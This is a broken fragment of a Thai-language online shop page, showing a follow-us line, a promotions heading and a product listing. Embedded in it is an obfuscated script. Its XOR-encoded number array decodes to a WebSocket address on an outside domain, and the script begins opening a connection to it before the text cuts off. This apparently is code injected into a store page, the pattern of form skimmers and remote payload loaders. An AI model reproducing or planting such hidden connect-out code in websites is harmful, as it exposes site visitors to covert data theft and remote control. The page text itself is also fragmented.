
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
สินค้าประเภทต่างๆ
Showing all 4 results